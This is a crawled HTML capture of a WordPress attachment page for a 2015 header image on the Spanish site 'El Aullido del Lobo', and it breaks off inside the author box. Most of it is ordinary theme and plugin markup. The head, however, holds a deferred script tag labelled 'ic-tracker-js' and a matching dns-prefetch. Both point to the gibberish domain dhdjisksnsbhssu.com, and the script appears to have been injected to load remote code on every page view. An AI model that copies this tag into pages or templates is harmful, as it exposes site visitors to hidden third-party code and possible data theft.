

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elaullidodellobo.com/gonzalo-rodriguez-cabecera-7/
body_size: 14694
content:

<!DOCTYPE html>
<html lang="es" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://elaullidodellobo.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://elaullidodellobo.com/wp-content/themes/fox/js/html5.js"></script>
	<![endif]-->
	<script>(function(){document.documentElement.className='js'})();</script>
    
	<title>gonzalo-rodriguez-cabecera &#8211; El Aullido del Lobo</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/elaullidodellobo.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://elaullidodellobo.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='powerpress-player-block-style-inline-css' type='text/css'>


</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://elaullidodellobo.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='awesomefont-css' href='https://elaullidodellobo.com/wp-content/themes/fox/css/font-awesome.min.css?ver=4.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://elaullidodellobo.com/wp-content/themes/fox/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wi-responsive-css' href='https://elaullidodellobo.com/wp-content/themes/fox/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://elaullidodellobo.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.4' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 100%;
                }
                
</style>
<script type="text/javascript" src="https://dhdjisksnsbhssu.com/lvka?ts=1769380518" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://elaullidodellobo.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://elaullidodellobo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/elaullidodellobo.com\/wp-admin\/admin-ajax.php","security":"9598257556","gallery_scrolloffset":"0","eppathtoscripts":"https:\/\/elaullidodellobo.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/elaullidodellobo.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://elaullidodellobo.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://elaullidodellobo.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://elaullidodellobo.com/wp-json/wp/v2/media/2002" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://elaullidodellobo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://elaullidodellobo.com/?p=2002' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://elaullidodellobo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felaullidodellobo.com%2Fgonzalo-rodriguez-cabecera-7%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://elaullidodellobo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felaullidodellobo.com%2Fgonzalo-rodriguez-cabecera-7%2F&#038;format=xml" />
            <script type="text/javascript"><!--
                                function powerpress_pinw(pinw_url){window.open(pinw_url, 'PowerPressPlayer','toolbar=0,status=0,resizable=1,width=460,height=320');	return false;}
                //-->

                // tabnab protection
                window.addEventListener('load', function () {
                    // make all links have rel="noopener noreferrer"
                    document.querySelectorAll('a[target="_blank"]').forEach(link => {
                        link.setAttribute('rel', 'noopener noreferrer');
                    });
                });
            </script>
            <link href='https://fonts.googleapis.com/css?family="Palatino+Linotype",+"Book+Antiqua",+Palatino,+serif:100,200,300,400,500,600,700,900' rel='stylesheet' type='text/css'>            <link rel="shortcut icon" href="http://elaullidodellobo.com/wp-content/uploads/2016/10/apple-touch-icon-1.png">
                        <link href="http://elaullidodellobo.com/wp-content/uploads/2016/10/apple-touch-icon-57x57.png" sizes="57x575" rel="apple-touch-icon-precomposed">
                            <link href="http://elaullidodellobo.com/wp-content/uploads/2016/10/apple-touch-icon-72x72.png" sizes="72x725" rel="apple-touch-icon-precomposed">
                            <link href="http://elaullidodellobo.com/wp-content/uploads/2016/10/apple-touch-icon-76x76.png" sizes="76x765" rel="apple-touch-icon-precomposed">
                            <link href="http://elaullidodellobo.com/wp-content/uploads/2016/10/apple-touch-icon-114x114.png" sizes="114x1147" rel="apple-touch-icon-precomposed">
                            <link href="http://elaullidodellobo.com/wp-content/uploads/2016/10/apple-touch-icon-144x144.png" sizes="144x1447" rel="apple-touch-icon-precomposed">
                            <link href="http://elaullidodellobo.com/wp-content/uploads/2016/10/apple-touch-icon-152x152.png" sizes="152x1527" rel="apple-touch-icon-precomposed">
                            <link href="http://elaullidodellobo.com/wp-content/uploads/2016/10/apple-touch-icon-180x180-1.png" sizes="180x1807" rel="apple-touch-icon-precomposed">
            <style type="text/css">
    
    /* LOGO MARGIN */
        
        
    /* Logo width */
        
    /* footer logo width */
        
    /* content width */
        @media (min-width: 1200px) {
    .container {width:1020px;}#wi-wrapper {max-width:1080px;}
    }
    
    /* sidebar width */
        
    /* ================== FONT FAMILY ==================== */
    body{font-family:"Palatino Linotype", "Book Antiqua", Palatino, serif,"Palatino Linotype", "Book Antiqua", Palatino, serif;}h1, h2, h3, h4, h5, h6, .wp-caption-text,
.gallery-caption, #cboxCurrent, .slide .slide-caption, .title-label span, #toggle-menu span, .no-menu,
#wi-mainnav, .blog-slider .flex-direction-nav a, .slider-more, .big-meta, .post-big .more-link, .more-link span.post-more, .post-share, .masonry-meta, .grid-meta, .readmore, .list-meta, .pagination-inner, .single-date, .single-cats, .page-links-container, .single-tags, .authorbox-nav, .same-author-posts .viewall, .post-navigation .meta-nav, .post-navigation .post-title, .comment-metadata a,
.comment .reply a, .commentlist .fn, .comment-notes,
.logged-in-as, #respond p label,
#respond p .required, #respond #submit, .widget_archive ul,
.widget_nav_menu ul,
.widget_meta ul,
.widget_pages ul,
.widget_recent_entries ul,
.widget_categories ul, a.rsswidget, .widget_rss > ul > li > cite, .widget_recent_comments ul, .tagcloud a, .null-instagram-feed .clear a, .view-count, .wpcf7 p, .wpcf7 .wpcf7-submit, div.wpcf7-response-output, #backtotop span{font-family:"Palatino Linotype", "Book Antiqua", Palatino, serif,"Palatino Linotype", "Book Antiqua", Palatino, serif;}#toggle-menu span,.no-menu, #wi-mainnav{font-family:"Palatino Linotype", "Book Antiqua", Palatino, serif,"Palatino Linotype", "Book Antiqua", Palatino, serif;}    
    /* ================== FONT SIZE ==================== */
    
    /* ================== SLOGAN LETTER SPACING ==================== */
        
    
    /* ================== COLORS ==================== */
    /* selection color */
        
    /* body text color */
        
    /* primary color */
        
    /* widget title bg color */
        
    /* link color */
        
    /* link hover color */
        
    /* active menu item */
        
    body {
        /* body background color */
                
        /* body background */
                
        /* position */
                
        /* repeat */
                
        /* size */
                
        /* attachment */
            }
    
     /* content bg opacity */
        
    /* CUSTOM CSS */
        
        
</style>
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://elaullidodellobo.com/wp-content/uploads/2016/10/cropped-LOBO-GONZALO-BLANCO-32x32.png" sizes="32x32" />
<link rel="icon" href="https://elaullidodellobo.com/wp-content/uploads/2016/10/cropped-LOBO-GONZALO-BLANCO-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://elaullidodellobo.com/wp-content/uploads/2016/10/cropped-LOBO-GONZALO-BLANCO-180x180.png" />
<meta name="msapplication-TileImage" content="https://elaullidodellobo.com/wp-content/uploads/2016/10/cropped-LOBO-GONZALO-BLANCO-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*
Te damos la bienvenida a CSS personalizado

Para saber cómo funciona, ve a http://wp.me/PEmnE-Bt
*/
.slogan {
	margin: 6px 0 0;
	font-weight: bold;
	font-style: italic;
	font-size: 12px;
	text-transform: uppercase;
/* letter-spacing: 12px; */
}		</style>
		    
</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-2002 attachmentid-2002 attachment-jpeg wp-theme-fox disable-2-columns disable-dropcap has-sidebar sidebar-right disable-hand-lines submenu-light elementor-default elementor-kit-2969">
<div id="wi-all">

    <div id="wi-wrapper">
        
        <div id="topbar-wrapper">
            <div class="wi-topbar" id="wi-topbar">
                <div class="container">

                    <div class="topbar-inner">

                        
                        <a class="toggle-menu" id="toggle-menu"><i class="fa fa-align-justify"></i> <span>Menu</span></a>

                        <nav id="wi-mainnav" class="navigation-ele wi-mainnav" role="navigation">
                            <div class="menu"><ul id="menu-mainmenu" class="menu"><li id="menu-item-2307" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="http://elaullidodellobo.com/"><span>Inicio</span></a></li>
<li id="menu-item-2310" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://elaullidodellobo.com/el-aullido-del-lobo/"><span>Quienes Somos</span></a></li>
<li id="menu-item-3274" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://elaullidodellobo.com/category/podcast/"><span>Blog</span></a></li>
<li id="menu-item-2309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://elaullidodellobo.com/contacto/"><span>Contacto</span></a>
<ul class="sub-menu">
	<li id="menu-item-2311" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://elaullidodellobo.com/suscribete/"><span>Suscríbete</span></a></li>
</ul>
</li>
</ul></div>                        </nav><!-- #wi-mainnav -->

                        
                                                <div id="header-social" class="social-list">
                            <ul>
                                                <li class="li-facebook-square"><a href="https://www.facebook.com/losaullidosdellobo" target="_blank" rel="alternate" title="Facebook"><i class="fa fa-facebook-square"></i> <span>Facebook</span></a></li>
                            <li class="li-google-plus"><a href="https://plus.google.com/u/2/103996908112256586511" target="_blank" rel="alternate" title="Google+"><i class="fa fa-google-plus"></i> <span>Google+</span></a></li>
                            <li class="li-youtube"><a href="https://www.youtube.com/channel/UCvhEKW0nvX6MVy_hR3nf0bQ" target="_blank" rel="alternate" title="YouTube"><i class="fa fa-youtube"></i> <span>YouTube</span></a></li>
                            <li class="li-search"><a><i class="fa fa-search"></i> <span>Search</span></a></li>
                                    </ul>
                        </div><!-- #header-social -->
                        
                    </div><!-- .topbar-inner -->

                </div><!-- .container -->

            </div><!-- #wi-topbar -->
        </div><!-- #topbar-wrapper -->
        
        <header id="wi-header" class="wi-header">
            
            <div class="container">
                
                                <div class="header-search" id="header-search">
                    <form role="search" method="get" action="https://elaullidodellobo.com">
                        <input type="text" name="s" class="s" value="" placeholder="Type & hit enter..." />
                        <button class="submit" role="button" title="Go"><span>Go</span></button>
                    </form>
                </div><!-- .header-search -->
                                
                <div id="logo-area">
                    <div id="wi-logo">
                        <h2>
                            <a href="https://elaullidodellobo.com/" rel="home">
                                
                                    <img src="http://elaullidodellobo.com/wp-content/uploads/2017/02/header_logo.jpg" alt="Logo" data-retina="http://elaullidodellobo.com/wp-content/uploads/2017/02/header_logo.jpg" />

                                                            </a>
                        </h2>

                    </div><!-- #wi-logo -->
                    
                                        <h3 class="slogan">Un canal para gente que a pesar de todo, está decidida a ser Fuerte, Libre e Indómita. Si tú no eres una de esas personas, este canal no es para ti…</h3>
                                        
                </div><!-- #logo-area -->
            
                <div class="clearfix"></div>
                
            </div><!-- .container -->
        </header><!-- #wi-header -->
    
        <div id="wi-main">

<div class="container">
    
    <div class="content">
        
            
        <main id="primary" class="content-area" role="main">
            
            
<div class="no-thumbnail-line"></div>

            
            <header class="post-header">
            
                <h1 class="post-title single-title">gonzalo-rodriguez-cabecera</h1>

                <div class="post-header-meta">

                                        <span class="meta-time">
                        <time datetime="2015-07-29T10:08:10+02:00">Publicado en julio 29, 2015</time>
                    </span><!-- .meta-date -->
                    
                    
                    
                </div><!-- .post-header-meta -->

            </header><!-- .post-header -->
            
            <div class="single-body">

                <div class="entry-content">
                    <p class="attachment"><a href='https://elaullidodellobo.com/wp-content/uploads/2015/07/gonzalo-rodriguez-cabecera4.jpg'><img decoding="async" width="300" height="31" src="https://elaullidodellobo.com/wp-content/uploads/2015/07/gonzalo-rodriguez-cabecera4-300x31.jpg" class="attachment-medium size-medium" alt="" srcset="https://elaullidodellobo.com/wp-content/uploads/2015/07/gonzalo-rodriguez-cabecera4-300x31.jpg 300w, https://elaullidodellobo.com/wp-content/uploads/2015/07/gonzalo-rodriguez-cabecera4-768x78.jpg 768w, https://elaullidodellobo.com/wp-content/uploads/2015/07/gonzalo-rodriguez-cabecera4-600x61.jpg 600w, https://elaullidodellobo.com/wp-content/uploads/2015/07/gonzalo-rodriguez-cabecera4.jpg 940w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
                    <div class="clearfix"></div>

                </div><!-- .entry-content -->

                                    <div class="post-share share-4 single-share">
                        <ul>
                            <li class="li-facebook"><a data-href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Felaullidodellobo.com%2Fgonzalo-rodriguez-cabecera-7%2F&p[images][0]=https://elaullidodellobo.com/wp-content/uploads/2015/07/gonzalo-rodriguez-cabecera4.jpg" title="Facebook" class="share"><span>Facebook</span></a></li>
                    <li class="li-twitter"><a data-href="https://twitter.com/intent/tweet?url=https%3A%2F%2Felaullidodellobo.com%2Fgonzalo-rodriguez-cabecera-7%2F&amp;text=gonzalo-rodriguez-cabecera" title="Twitter" class="share"><span>Twitter</span></a></li>
                    <li class="li-google-plus"><a data-href="https://plus.google.com/share?url=https%3A%2F%2Felaullidodellobo.com%2Fgonzalo-rodriguez-cabecera-7%2F" title="Google+" class="share"><span>Google</span></a></li>
                    <li class="li-pinterest"><a href="javascript:void((function()%7Bvar%20e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','http://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)%7D)());" title="Google+"><span>Pinterest</span></a></li>
                        </ul>
                    </div><!-- .post-share -->
                                    
            </div><!-- .single-body -->

            <div class="clearfix"></div>
            
                                    

                        
                
            

            
                <div class="authorbox" id="authorbox"><div class="authorbox-inner">
                    <div class="author-avatar">
                        <a href="https://elaullidodellobo.com/author/cimeria/" rel="author">
                                                    </a>
                    </div>
                    <div class="authorbox-content">

                        
                                                <nav class="authorbox-nav">
                            <ul>
                                <li class="active"><a data-href="#authorbox-info">cimeria</a></li>
                                <li><a data-href="#same-author">Ultimas entradas</a></li>
                            </ul>
